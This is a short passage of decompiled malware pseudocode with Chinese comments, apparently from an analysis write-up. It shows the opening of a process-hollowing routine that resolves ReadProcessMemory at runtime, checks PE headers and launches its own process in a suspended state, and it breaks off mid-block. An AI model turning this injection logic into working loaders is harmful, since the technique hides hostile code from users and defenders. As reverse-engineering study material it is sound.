 getFilePath_401D7B(0, (int)&v26, 0x104);      // 获取当前程序全路径
v9 = &v26;
v10 = _mm_load_si128((const __m128i *)&xmmword_40F360);
if ( a2 )
  v9 = a2;
a2a = v9;
_mm_storeu_si128((__m128i *)String2, v10);
v41 = 0x79;
v11 = getFunAddr_401F67((int)"kernel32.dll");
v12 = PE;
ReadProcessMemory = (int (__stdcall *)(int, int, int, int, int))getFunAddr_402483((int)v11, String2);// ReadProcessMemory
result = 0x5A4D;
if ( PE->e_magic == 0x5A4D )
{
  PEa = (IMAGE_DOS_HEADER *)((char *)PE + PE->e_lfanew);
  if ( *(_DWORD *)&PEa->e_magic == 0x4550 )   // 检查PE格式
  {
    memset(&v28, 0, 0x44u);
    v44 = 0;
    v45 = 0;
    dwProcessId = 0;
    v47 = 0;
传入命令行参数 挂起状态
    if ( createProcess_401B28((int)a2a, (int)str, 0, 0, 0, 0x8000004, 0, 0, (int)&v28, (int)&v44) )// 创建自身进程并传入命令行
    {